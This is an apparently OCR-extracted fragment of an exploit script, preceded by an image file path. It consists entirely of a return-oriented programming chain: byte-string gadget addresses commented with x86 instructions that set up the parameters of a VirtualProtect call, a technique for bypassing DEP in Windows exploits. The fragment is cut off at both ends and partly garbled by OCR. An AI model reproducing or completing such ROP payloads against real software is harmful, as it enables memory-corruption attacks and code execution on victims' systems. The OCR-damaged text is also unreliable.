
"\xA1\x1D\x34\x7C".  # DEC EAX  / RETN

"\xA1\x1D\x34\x7C".  # DEC EAX  / RETN

"\xA1\x1D\x34\x7C".  # DEC EAX  / RETN

"\xA1\x1D\x34\x7C".  # DEC EAX  / RETN				
; EAX=ECX-0x0c

"\x08\x94\x16\x7C".  # MOV DS:
[EAX+0x4], EAX / RETN ;save addres for 
VirtualProtect (1 param)

"\xB9\x1F\x34\x7C".  # INC EAX / RETN				
; oh ... and move pointer back

"\xB9\x1F\x34\x7C".  # INC EAX / RETN

"\xB9\x1F\x34\x7C".  # INC EAX / RETN

"\xB9\x1F\x34\x7C".  # INC EAX / RETN				
; EAX=ECX=0x8

"\xB2\x01\x15\x7C".  # MOV [EAX+0x4], 1			
; size for VirtualProtect (2 param)
